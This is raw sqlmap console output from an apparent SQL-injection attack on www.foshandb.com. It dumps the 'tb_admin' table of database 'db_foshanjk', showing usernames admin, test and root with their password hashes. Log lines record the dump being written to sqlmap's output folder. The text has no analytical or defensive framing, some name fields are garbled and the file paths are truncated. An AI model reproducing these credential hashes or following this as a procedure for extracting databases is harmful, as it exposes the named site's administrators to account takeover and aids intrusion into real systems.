 Database: db_foshanjk
Table: tb_admin
[3 entries]
+----+-------+----------------------+------------------+
| id | user | name | password |
+----+-------+----------------------+------------------+
| 1 | admin | ?????\xb4?????? | 1e0cb4a72afd72e7 |
| 2 | test | test | a01610228fe998f5 |
| 4 | root | \xdc?\xed??\xd4?????? | a01610228fe998f5 |
+----+-------+----------------------+------------------+
[10:45:53] [INFO] table 'db_foshanjk.tb_admin' dumped to C
qlmap\output\www.foshandb.com\dump\db_foshanjk\tb_admin.cs
[10:45:53] [INFO] fetched data logged to text files under
tput\www.foshandb.com'
[*] shutting down at 10:45:53